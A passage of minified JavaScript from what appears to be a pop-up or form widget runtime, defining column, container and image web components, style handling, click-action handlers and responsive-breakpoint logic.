Image;e.src=i[1],yd(e,"load",(()=>{this.componentResourceManager.getPending().decrement()})),yd(e,"error",(()=>{this.componentResourceManager.onResourceLoadFailure(e.src),"UPDATING"===this.services.config.getConfig("entryModuleType")&&this.componentResourceManager.getPending().decrement()}))}if(a=Object.assign(Object.assign({},t),{styleAttributes:(o=t.styleAttributes,s=a,Object.keys(o).filter((e=>!s.includes(e))).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:o[t]})),{}))}),Ad.set(e,a),this._setClassAttributes(e,t),n){if(t.hoverStyleAttributes){if(a=Object.assign({},t.hoverStyleAttributes),"FILL_UP"===t.hoverAnimationType){e.style.boxShadow="inset 0px 0px 0px 0px rgb(0, 0, 0, 0)",e.style.overflow="hidden",i=e.tagName.toLowerCase(),r="flip-up-animation-".concat(t.element);let n=this.getRootElement().querySelector("#".concat(r));n||(n=document.createElement("style"),n.id=r,e.appendChild(n)),Tt({element:n,html:"\n              ".concat(i,"::before {\n                content: '';\n                background: ").concat(a.background,";\n                position: absolute;\n                left: 0;\n                top: ").concat(e.getBoundingClientRect().height,"px;\n                height: ").concat(e.getBoundingClientRect().height,"px;\n                width: 100%;\n                z-index: -10;\n              }\n              ").concat(i,":hover::before {\n                top: 0;\n                transition: 0.3s;\n              }\n          ")}),a=Object.assign(Object.assign({},t.hoverStyleAttributes),{background:"transparent",position:"relative"})}a.borderTopWidth&&"0px"!==a.borderTopWidth||delete a.borderTopColor,a.borderBottomWidth&&"0px"!==a.borderBottomWidth||delete a.borderBottomColor,a.borderLeftWidth&&"0px"!==a.borderLeftWidth||delete a.borderLeftColor,a.borderRightWidth&&"0px"!==a.borderRightWidth||delete a.borderRightColor,this._addStylesToStyleElement(n,t.element,a,":not(.".concat("cl-no-hover","):hover"),!0)}t.placeholderStyleAttributes&&this._addStylesToStyleElement(n,t.element,t.placeholderStyleAttributes,"::placeholder"),this._addFontStylesToStyleElement(n,this.getShared()),this.stylesAppliedToElement(e,t,n)}},this._fixMarginOverflow=e=>{var t=this.getParentComponent();t=t&&("flex"===t.style.display||"inline-flex"===t.style.display);var n="host"===e.getAttribute("cl-element");if(t&&n&&(t=this.getProps(),n=this.getEnvironment(),({styleAttributes:t}=yt(t.adaptiveStyles,n,"host")||{}),t&&(n="100%"===t.width,(t.marginLeft||t.marginRight)&&n))){let n=(parseFloat(t.marginLeft)||0)+(parseFloat(t.marginRight)||0);n&&setTimeout((()=>{e.style.width="calc(100% - ".concat(n,"px)")}))}},this.applySharedClassesToElementModel=e=>function(e,t){let n=e;return(n.classes||"").split(" ").filter((e=>e.startsWith("cl-"))).forEach((e=>{var i;(e=null===(i=t.textClasses)||void 0===i?void 0:i[e])&&(e.styleAttributes.fontFamily||(e.isHeader&&t.headerFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.headerFontFamily})})),!e.isHeader&&t.textFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.textFontFamily})}))),n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),e.styleAttributes),placeholderStyleAttributes:Object.assign(Object.assign({},n.placeholderStyleAttributes),e.placeholderStyleAttributes)}))})),n.styleAttributes.fontFamily||(n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),{fontFamily:t.textFontFamily})})),n}(e,this.documentModel.getShared()),this.getModel=()=>this.model,this._addStylesToStyleElement=function(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"",r=4<arguments.length?arguments[4]:void 0,o=Object.keys(n).reduce(((e,t)=>e+" ".concat(Od.camelCaseToDashCase(t),": ").concat(n[t]).concat(r?" !important;":";")),"");Tt({element:e,html:"[".concat("cl-element",'="').concat(t,'"]').concat(i," { ").concat(o," }"),appendHtml:!0})},this._addFontStylesToStyleElement=(e,t)=>{Tt({element:e,html:"[cl-type] {font-family:".concat(t.textFontFamily||"inherit","}"),appendHtml:!0})},this._addLinkColor=(e,t)=>{var n,i,r,o;t.linkColor&&Tt({element:e,html:"a {color: ".concat(t.linkColor,"}, a:visited {color: ").concat(t.linkColor,"}"),appendHtml:!0}),null!==(n=t.linkParams)&&void 0!==n&&n.color&&Tt({element:e,html:"a {color: ".concat(null===(i=t.linkParams)||void 0===i?void 0:i.color,"}, a:visited {color: ").concat(null===(r=t.linkParams)||void 0===r?void 0:r.color,"}"),appendHtml:!0}),null!==(o=t.linkParams)&&void 0!==o&&o.removeUnderline&&Tt({element:e,html:"a {text-decoration: none}, a:visited {text-decoration: none}",appendHtml:!0})},this._setClassAttributes=(e,t)=>{Array.from(e.classList).filter((e=>"cl-hovered"!==e&&"cl-focused"!==e)).forEach((t=>{t.startsWith("cl-")&&e.classList.remove(t)})),t=((e.getAttribute("class")||"")+" "+t.classes).trim(),e.setAttribute("class",t)},this.getParentComponent=()=>_t(this.parentNode,"cl-element","host"),this.getWidgetContainerNode=()=>{let e=null==this?void 0:this.getAttribute("cl-path");return e&&1===e.split(",").length?this.parentNode:_t(this.parentNode,"cl-path",void 0,(e=>e&&1===e.split(",").length))},this.getWidgetLanguages=()=>{return[(e=this.services.config).getConfig("appearanceLanguage"),e.getConfig("browserLanguage"),"en"].filter((e=>!!e));var e},this.getPreferredWidgetLanguage=()=>this.getWidgetLanguages()[0],this.getTranslationsMap=e=>{return t=e,this.getWidgetLanguages().reduce(((e,n)=>{if(e)return e;if(n)if(t[n])var i={translations:t[n],language:n};else e=(i=n).includes("-")?i.split("-")[0].toLowerCase():i.includes("_")?i.split("_")[0].toLowerCase():i,i=t[e]?{translations:t[e],language:e}:null;else i=null;return i||null}),null);var t},this.stylesAppliedToElement=(e,t,n)=>{},this.updateContext=()=>{var e;let t=this.getModel();this.services.context.updateRecord(t.id,{label:this.getContextRecordLabel(t.props),viewIndex:null===(e=t.path)||void 0===e?void 0:e[0]})},this.addContextRecord=()=>{var e;let t=this.getModel();this.services.context.addRecord(t.id,{recordKey:t.id,id:t.props.control.name,label:this.getContextRecordLabel(t.props),value:t.props.control.defaultValue||"",viewIndex:null===(e=t.path)||void 0===e?void 0:e[0],sourceId:"FORM",initialData:{fallbackValue:"",exampleValue:this.getContextRecordExampleValue(t.props)}})},this.getContextRecordLabel=e=>{var t,n;let i=e.control.name;return["email","first_name","last_name"].includes(i)?i.toUpperCase():e.content.label&&null!==(n=null===(t=e.adaptiveStyles.desktop.find((e=>"label"===e.element)))||void 0===t?void 0:t.params)&&void 0!==n&&n.enabled?(e=(new DOMParser).parseFromString(e.content.label,"text/html"),this.capitalizeFirstLetter(e.body.textContent||"")):e.content.placeholder?this.capitalizeFirstLetter(e.content.placeholder):e.control.integrationName?this.capitalizeFirstLetter(e.control.integrationName).replace(/_/g," "):void 0},this.capitalizeFirstLetter=e=>e.charAt(0).toUpperCase()+e.slice(1),this.getContextRecordExampleValue=e=>{switch(e.control.name){case"email":return"myemail@example.com";case"first_name":return"Maria";case"last_name":return"Taylor";default:return this.getContextRecordLabel(e)}},this.completeSubmitAction=e=>{e=e||{};let t=this.services.actionRegister.getRegisteredActions().find((e=>"SUBMIT"===e.category));t?null==t||t.execute(void 0,void 0,!0,e):this.services.actionFactory.get({type:"REQUEST"}).execute(void 0,void 0,!0,e)},this.getHandlers=()=>this.getProps().handlers&&this.getProps().handlers.length?[...this.getProps().handlers]:[],this.assets=function(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return"".concat(n.services.config.getConfig("staticResourcesUrl").replace(/\/$/,""),"/").concat(n.manifest.name,"/assets").concat(e?"/".concat(e):"")},this.attachShadow({mode:"open"}),this.manifest=this.manifest||(null===(e=this.define)||void 0===e?void 0:e.manifest)||(null===(t=this.constructor.define)||void 0===t?void 0:t.manifest)}connectedCallback(){this.construct(),this.registerComponentResourceManagement(),Promise.resolve().then((()=>{this.attachHandlers()}))}disconnectedCallback(){var e;this.observers.clear(),this.subscriptions.off(),this.state.destroy(),this.componentEventEmitter.destroy(),null===(e=this.mergeTagsProcessor)||void 0===e||e.destroy()}static _resolveTogglableStylesForElementModel(e){let t=Object.assign({},e);return Object.keys(t).forEach((e=>{e.toLowerCase().includes("styleattributes")&&(t[e]=Ld._resolveTogglableStyles(t[e]))})),t}static _resolveTogglableStyles(e){let t=Object.assign({},e);return(e=(e,n,i)=>{n in t&&(e.forEach((e=>{e in t&&(t[e]=t[n]?t[e]:i)})),delete t[n])})(["marginTop","marginBottom","marginLeft","marginRight"],"_marginEnabled","0px"),e(["paddingTop","paddingBottom","paddingLeft","paddingRight"],"_paddingEnabled","0px"),t}}var Md=function(){function e(){var t;if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");for(var n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];return Lt(t=function(e,t,n){if(t=Ft(t),!(t=It()?Reflect.construct(t,n||[],Ft(e).constructor):t.apply(e,n))||"object"!=Ot(t)&&"function"!=typeof t){if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}else e=t;return e}(this,e,[].concat(i)),"manifest",{name:"SysContainerComponent"}),Lt(t,"getComponentName",(function(){return t.manifest.name})),Lt(t,"processStyles",(function(){t.innerHTML+='\n      <style>\n      [cl-component="'.concat(t.getComponentName(),'"] {\n        position: relative;\n        min-width: 50px;\n        min-height: 50px;\n      }\n      </style>')})),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&wt(e,t)}(e,Ld),n=[{key:"connectedCallback",value:function(){var t=this;Nt(e,"connectedCallback",this,3)([]),this.processStyles(),this.observeProps((function(e,n){t.applyAutoAdaptiveStyles(n.adaptiveStyles,n.styles)}))}},{key:"disconnectedCallback",value:function(){Nt(e,"disconnectedCallback",this,3)([])}}],function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Mt(i.key),i)}}((t=e).prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}(),Pd=function(){function e(){var t;if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");for(var n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];return Ht(t=function(e,t,n){if(t=Ut(t),!(t=xt()?Reflect.construct(t,n||[],Ut(e).constructor):t.apply(e,n))||"object"!=Pt(t)&&"function"!=typeof t){if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}else e=t;return e}(this,e,[].concat(i)),"manifest",hd),Ht(t,"updateResponsiveStyles",(function(){var e,n=null===(e=t.getParentComponent())||void 0===e||null===(e=e.getProps())||void 0===e?void 0:e.isResponsive;e=function(e){var t;if((t=function(e){if(Array.isArray(e))return Bt(e)}(e))||(t="undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"]?Array.from(e):void 0),!(e=t||function(e,t){if(e){if("string"==typeof e)return Bt(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Bt(e,t):void 0}}(e)))throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}(t.shadowRoot.children).filter((function(e){return e.hasAttribute("cl-element")}));var i=t.getHostElement().style;e.length?i.minWidth="min-content":(["paddingTop","paddingBottom","paddingLeft","paddingRight","padding"].map((function(e){return i[e]})).map((function(e){return e&&parseFloat(e)})).some(Boolean)&&(i.minWidth="min-content"),i.minWidth="20px"),"mobile"===t.getEnvironment()&&n&&(e.length?i.minHeight="auto":i.background.includes("url")?i.minHeight="150px":e.length||(i.minHeight="50px"))})),Ht(t,"updateEmptyState",(function(){var e=!(Array.from(t.getRootElement().children).filter((function(e){return"STYLE"!==e.tagName&&"SCRIPT"!==e.tagName}))||[]).length;t.setAttribute("cl-empty",e)})),Ht(t,"watchChildren",(function(){t.mutationObserver=new MutationObserver((function(){t.updateEmptyState(),t.updateResponsiveStyles()})),t.mutationObserver.observe(t.getRootElement(),{childList:!0})})),Ht(t,"processSize",(function(e){var n;e=null!==(n=null!=e?e:t.style.flexGrow)&&void 0!==n?n:"1",t.style.flexGrow=e})),Ht(t,"processStyles",(function(){t.innerHTML+='\n      <style>\n      [cl-component="'.concat(t.getComponentName(),'"] {\n        position: relative;\n        min-width: 50px;\n        min-height: 50px;\n      }\n      </style>')})),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&jt(e,t)}(e,Md),n=[{key:"connectedCallback",value:function(){var t,n=this;kt(e,"connectedCallback",this,3)([]),this.updateEmptyState(),this.watchChildren(),this.observeEnvironment((function(){n.updateResponsiveStyles()})),this.observeProps((function(e,t){var i;n.updateResponsiveStyles(),n.processSize(null===(i=t.content)||void 0===i?void 0:i.size)})),null===(t=this.getParentComponent())||void 0===t||t.observeProps((function(){n.updateResponsiveStyles()}))}},{key:"disconnectedCallback",value:function(){var t;kt(e,"disconnectedCallback",this,3)([]),null===(t=this.mutationObserver)||void 0===t||t.disconnect()}}],function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Wt(i.key),i)}}((t=e).prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}();Ht(Pd,"define",{name:"sys-column",model:hd.name,manifest:hd}),window.clComponentClass_SysColumnComponent=Pd;let Bd=(e,t,n,i)=>{const{addEventListenerBase:r,addEventListener:o}=EventTarget.prototype;(r||o).call(e,t,n,i)},xd={name:"SysImageComponent",componentType:"IMAGE",version:"1.0.0",contextMenuModel:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"BRING_BACK_FORWARD",element:"host",elementProp:"styleAttributes",elementSubProp:"zIndex"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT"}],floatingControlsModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host",params:{rotation:{elementProp:"styleAttributes",element:"host"}}},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"ROTATION",elementProp:"styleAttributes",element:"host"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host",params:{rotation:{elementProp:"styleAttributes",element:"host"}}},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"ROTATION",elementProp:"styleAttributes",element:"host"}]}],propertyPaneModel:{content:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["fixed","fill","hug"]}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"RADIO_BUTTONS",elementProp:"styleAttributes",elementSubProp:"objectFit",element:"image",params:{label:"DOCUMENT_IMAGE",options:[{label:"DOCUMENT_IMAGE_RESIZE_COVER",value:"cover"},{label:"DOCUMENT_IMAGE_RESIZE_CONTAIN",value:"contain"},{label:"DOCUMENT_IMAGE_RESIZE_NONE",value:"none"}]},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"IMAGE_SOURCES",element:"image",propPath:["control","imageSource"]},{type:"CONTROL",name:"FLOATING_COMPONENT_POSITION",element:"host",elementProp:"styleAttributes",displayCondition:"return sdk.component.getProps().floating ? !sdk.component.getProps().control.positioning : false;",params:{label:"DOCUMENT_POSITION"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"DISPLAY",elementProp:"styleAttributes",elementSubProp:"display",element:"host",params:{label:"DOCUMENT_DISPLAY_ON_DESKTOP"}},{type:"CONTROL",name:"BORDER_RADIUS",elementProp:"styleAttributes",element:"image",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",displayCondition:"return !sdk.component.getProps().floating;",params:{indentationType:"PADDING"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",displayCondition:"return !sdk.component.getProps().floating;",params:{indentationType:"MARGIN"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["fixed","fill","hug"]}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"RADIO_BUTTONS",elementProp:"styleAttributes",elementSubProp:"objectFit",element:"image",params:{label:"DOCUMENT_IMAGE",options:[{label:"DOCUMENT_IMAGE_RESIZE_COVER",value:"cover"},{label:"DOCUMENT_IMAGE_RESIZE_CONTAIN",value:"contain"},{label:"DOCUMENT_IMAGE_RESIZE_NONE",value:"none"}]},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"IMAGE_SOURCES",element:"image",propPath:["control","imageSource"]},{type:"CONTROL",name:"FLOATING_COMPONENT_POSITION",element:"host",elementProp:"styleAttributes",displayCondition:"return sdk.component.getProps().floating ? !sdk.component.getProps().control.positioning : false;",params:{label:"DOCUMENT_POSITION"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"DISPLAY",elementProp:"styleAttributes",elementSubProp:"display",element:"host",params:{label:"DOCUMENT_DISPLAY_ON_MOBILE"},displayCondition:"return sdk.appConfig.modelType !== 'RESPONSIVE'"},{type:"CONTROL",name:"BORDER_RADIUS",elementProp:"styleAttributes",element:"image",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",displayCondition:"return !sdk.component.getProps().floating;",params:{indentationType:"PADDING"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",displayCondition:"return !sdk.component.getProps().floating;",params:{indentationType:"MARGIN"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]}],general:[{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!0},displayCondition:"return sdk.widgetType !== 'TEASER'"}]},i18nPropertyPaneModel:{content:[{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!1},displayCondition:"return sdk.widgetType !== 'TEASER'"}]},i18nPropPaths:["handlers,[id],actions,[id],params,link","handlers,[id],actions,[id],params,customData"],events:{dispatch:[],listen:[]},props:{control:{imageSource:{url:""}},adaptiveStyles:{desktop:[{element:"host",styleAttributes:{width:"150px",minWidth:"150px",height:"auto",minHeight:null,paddingTop:"0px",paddingBottom:"0px",paddingLeft:"0px",paddingRight:"0px",_paddingEnabled:!1,display:"block"},classes:""},{element:"image",styleAttributes:{background:"transparent",objectFit:"cover",borderTopStyle:"solid",borderRightStyle:"solid",borderBottomStyle:"solid",borderLeftStyle:"solid",borderTopWidth:"0px",borderTopColor:"rgb(0, 0, 0)",borderBottomWidth:"0px",borderBottomColor:"rgb(0, 0, 0)",borderLeftWidth:"0px",borderLeftColor:"rgb(0, 0, 0)",borderRightWidth:"0px",borderRightColor:"rgb(0, 0, 0)",borderTopLeftRadius:"0px",borderTopRightRadius:"0px",borderBottomLeftRadius:"0px",borderBottomRightRadius:"0px"},classes:""}],mobile:[{element:"host",styleAttributes:{width:"150px",minWidth:"150px",height:"auto",minHeight:null,paddingTop:"0px",paddingBottom:"0px",paddingLeft:"0px",paddingRight:"0px",_paddingEnabled:!1,display:"block"},classes:""},{element:"image",styleAttributes:{background:"transparent",objectFit:"cover",borderTopStyle:"solid",borderRightStyle:"solid",borderBottomStyle:"solid",borderLeftStyle:"solid",borderTopWidth:"0px",borderTopColor:"rgb(0, 0, 0)",borderBottomWidth:"0px",borderBottomColor:"rgb(0, 0, 0)",borderLeftWidth:"0px",borderLeftColor:"rgb(0, 0, 0)",borderRightWidth:"0px",borderRightColor:"rgb(0, 0, 0)",borderTopLeftRadius:"0px",borderTopRightRadius:"0px",borderBottomLeftRadius:"0px",borderBottomRightRadius:"0px"},classes:""}]}},metaDescription:{icon:"/SysImageComponent/assets/img/image-component-icon.svg",label:{en:"Image",ru:"Изображение",uk:"Зображення",es:"Imagen",fr:"Menu déroulant",de:"Bild",it:"Immagine",pt:"Imagem",ro:"Imagine",bg:"Изображение",cs:"Obrázek",el:"Εικόνα",nl:"Afbeelding",pl:"Obraz",sv:"Bild",tr:"Resim",ar:"الصورة",zh:"图像",da:"Billede",he:"תמונה",fi:"Kuva",hi:"इमेज ",hr:"Slika",hu:"Kép",id:"Gambar",ja:"画像",ko:"이미지",no:"Bilde",sk:"Obrázok",sl:"Slika",sr:"Slika"}},waitForResourcesLoad:!0,resourcesPropPaths:[["control","imageSource","url"]]};class kd{static sortActions(e){let t={CLOSE_WIDGET:-1,OPEN_LINK:-2,SHOW_WIDGET:1,SUBSCRIBE_CONTACT:2,REQUEST:3},n=e=>void 0!==t[e.type]?t[e.type]:0;return[...e].sort(((e,t)=>n(e)>n(t)?-1:n(e)<n(t)?1:0))}constructor(e,t){this.config=e,this.actions=kd.sortActions(t),this.listener=null,this.targetElements=[],this.eventsQueue=[],this.state=null,this.postponed=!1}activate(e,t,n){this.state=e;let i=(e=n()).getAttribute("cl-id");this.listener=e=>{let t=e.composedPath().filter((e=>e instanceof HTMLElement&&e.getAttribute("cl-type"))),n=0;for(;t[n]&&t[n].getAttribute("cl-id")!==i;){let e=t[n].getAttribute("cl-type");if(kd.IGNORING_VIEW_ENTRY_TYPES.includes(e))return;n++}this.eventsQueue.push({event:e}),this.postponed||this.execute()},this.targetElements=this.config.relativeSelector?Array.from((e.shadowRoot||e).querySelectorAll(this.config.relativeSelector)):[e],this.targetElements.forEach((e=>{e.addEventListener("click",this.listener)}))}async execute(){var e,t;try{for(var n,i=!0,r=function(e){function t(t){n[t]=e[t]&&function(n){return new Promise((function(i,r){var o,s,a,l;o=i,s=r,a=(n=e[t](n)).done,l=n.value,Promise.resolve(l).then((function(e){o({value:e,done:a})}),s)}))}}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,i=e[Symbol.asyncIterator];return i?i.call(e):(e="function"==typeof __values?__values(e):e[Symbol.iterator](),n={},t("next"),t("throw"),t("return"),n[Symbol.asyncIterator]=function(){return this},n)}(this.eventsQueue);!(e=(n=await r.next()).done);){var o=n.value;i=!1;try{let{event:e}=o;for(let t of this.actions)if(!await t.execute(this.state.getState(),e))break}finally{i=!0}}}catch(e){var s={error:e}}finally{try{i||e||!(t=r.return)||await t.call(r)}finally{if(s)throw s.error}}this.eventsQueue=[]}postpone(){this.postponed=!0}release(){this.postponed=!1,this.execute()}destroy(){this.listener&&this.targetElements.length&&(this.targetElements.forEach((e=>{e.removeEventListener("click",this.listener)})),this.targetElements=[])}}kd.IGNORING_VIEW_ENTRY_TYPES=["BUTTON","CONSENT","INPUT"];class Vd{constructor(e,t){this.config=e,this.actions=t,this.componentEmitterListener=null}activate(e,t,n){this.componentEmitterListener=t.on(this.config.eventName,(()=>{this.actions.forEach((t=>t.execute(e.getState(),this.config.params)))}))}destroy(){this.componentEmitterListener&&this.componentEmitterListener.off()}}class Ud{constructor(e,t){this.actionFactory=e,this.actionRegister=t}get(e){let t=e.actions.map((e=>this.actionFactory.get(e)));switch(t.forEach((e=>this.actionRegister.register(e))),e.type){case"CLICK":return new kd(e,t);case"COMPONENT_EVENT":return new Vd(e,t);default:throw Error("Not supported handler type ".concat(e.type))}}}class jd{static generate(){let e,t="";for(let n=0;32>n;n++)8!==n&&12!==n&&16!==n&&20!==n||(t+="-"),e=Math.floor(16*Math.random()).toString(16).toUpperCase(),t+=e;return t}}class Hd{constructor(){this.listeners=Hd.createDefaultListenersState()}emit(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=this.listeners[e];i&&Object.values(i).forEach((i=>i(t,e,n))),Object.values(this.listeners["*"]).forEach((i=>i(t,e,n)))}on(e,t){let n=jd.generate(),i=this.listeners[e];return i?i[n]=t:this.listeners[e]={[n]:t},{off:()=>{var t,i;null!==(i=null===(t=this.listeners)||void 0===t?void 0:t[e])&&void 0!==i&&i[n]&&delete this.listeners[e][n]}}}destroy(){this.listeners=Hd.createDefaultListenersState()}}Hd.createDefaultListenersState=()=>({"*":{}});class Wd{constructor(e){this.state=e||{}}getState(){return this.state}setState(e){this.state=Object.assign(Object.assign({},this.state),e)}destroy(){}}class Gd extends Hd{constructor(e,t){super(),this.config=t,this.handleMobileBreakpoint(e.getShared().mobileBreakpointWidth),e.on("ENVIRONMENT_UPDATE",(e=>{({isMobileEnv:e}=e),this._isMobile=e,this.emit(Gd.changeEventName,this._isMobile)}))}handleMobileBreakpoint(e){this.mobileBreakpointWidth=e,e=Number.isInteger(this.mobileBreakpointWidth)?"".concat(this.mobileBreakpointWidth,"px"):this.mobileBreakpointWidth,this.mediaQueryList=window.matchMedia("(max-width: ".concat(e,")")),this.mediaQueryList.addListener(this.listener.bind(this)),this._isMobile=this.mediaQueryList.matches,this.emit(Gd.changeEventName,this._isMobile)}isMobile(){return this.config.forceMobileEnv||this._isMobile}listener(e){this._isMobile=e.matches,this.emit(Gd.changeEventName,this._isMobile)}destroy(){super.destroy(),this.mediaQueryList.removeListener(this.listener.bind(this))}}Gd.changeEventName="CHANGE";class zd{static set(e,t){e[zd.accumulatorPropertyName]=Object.assign(Object.assign({},e[zd.accumulatorPropertyName]||{}),t.styleAttributes),Object.keys(e[zd.accumulatorPropertyName]).forEach((n=>{n.includes("--")?e.style.setProperty(n,t.styleAttributes[n]||""):e.style[n]=t.styleAttributes[n]?t.styleAttributes[n]:""}))}}zd.accumulatorPropertyName="clStyleAttributes";class Kd{static applyHostStyles(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;let i=3<arguments.length?arguments[3]:void 0;var r,o,s;(n=null===(o=null===(r=null==n?void 0:n.props)||void 0===r?void 0:r.handlers)||void 0===o?void 0:o.find((e=>"CLICK"===e.type)))&&null!==(s=n.actions)&&void 0!==s&&s.length&&(t.style.cursor="pointer"),"VIEW"!==e&&"CONTAINER"!==e&&"COLUMN"!==e||(t.style.display="CONTENT_LOCKER"===i&&"VIEW"===e?"flex":"inline-flex",t.style.position="relative"),t.style.boxSizing="border-box"}constructor(){this.styles="/* common styles */ *, *:before, *:after { box-sizing: border-box; font-family: inherit; }"}setStyles(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";this.styles="".concat(this.styles," ").concat(e)}getStyles(){return this.styles}}class Qd{static log(e){window.scriptLog09u8y9&&scriptLog09u8y9("ERROR","RUNTIME_ERROR",Error(e))}}class qd{constructor(e,t,n,i,r,o){this.hostElement=t,this.documentModel=e,this.getSharedCb=n,this.getPropsCb=i,this.getEnvCb=r,this.httpClient=o,this.subscription=null,this.envUrlMaps={desktop:new Map,mobile:new Map}}parseBackground(e){if((e=String(e||"")).includes("url")){let[t,n]=e.split("(")[1].split(")");return{url:t.replace(/['"]+/g,""),positionOptions:n.replace(";","")}}return{url:null,positionOptions:null}}apply(e){let t=this.getPropsCb();return t.backgroundDynamicInlineSVGElements[e].forEach((n=>{var i,r,o,s,a;let l=null===(r=null===(i=t.adaptiveStyles)||void 0===i?void 0:i[e])||void 0===r?void 0:r.find((e=>e.element===n));i=(null===(o=t.styles)||void 0===o?void 0:o.find((e=>e.element===n)))||{},o=(null===(s=null==i?void 0:i.styleAttributes)||void 0===s?void 0:s.background)||(null===(a=null==l?void 0:l.styleAttributes)||void 0===a?void 0:a.background),(s=this.parseBackground(o)).url&&this.envUrlMaps[e].set(n,{originalSVGResourceURL:s.url,inlineSvgString:null,positionOptions:s.positionOptions})})),Promise.all([...this.envUrlMaps[e].entries()].map((t=>{let[n,i]=t;return this.httpClient.execute(i.originalSVGResourceURL).then((e=>e.text())).then((t=>{this.envUrlMaps[e].set(n,Object.assign(Object.assign({},i),{inlineSvgString:t}))}))}))).then((()=>{this._applyHostElementBackground(this.envUrlMaps[e].get("host"),this.getSharedCb().cssVars)})).catch((e=>{Qd.log("Failed to load/apply backgroundDynamicInlineSVGElements[".concat(this.getPropsCb().backgroundDynamicInlineSVGElements,"] ").concat(e))}))}on(){return this.subscription=this.documentModel.on("COLOR_SCHEMA_UPDATE",(e=>{this._applyHostElementBackground(this.envUrlMaps[this.getEnvCb()].get("host"),e)})),this}_applyHostElementBackground(e,t){e&&(this.hostElement.style.background=this._buildBackgroundUrl(e,t))}_buildBackgroundUrl(e,t){return 